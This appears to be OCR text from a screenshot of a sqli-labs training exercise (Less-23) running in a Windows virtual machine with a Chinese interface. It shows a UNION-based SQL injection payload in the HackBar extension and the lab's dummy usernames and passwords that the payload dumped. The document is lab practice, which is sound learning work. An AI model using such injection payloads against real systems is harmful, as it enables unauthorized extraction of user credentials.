 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-23 **Error Based- no comm
Index of /sqli
192.168.2.66/sqli/Less-23/?id=-1' union select 1,(select group_concat(id,username,password) from users), '3
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
Your Login name:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12dhakkandumbo,14admin
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
部门已查封,
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-23/?id=-1' union select 1,(select group_concat(id,username,password) from users), '3
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
英
9:57
2023/12/25
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中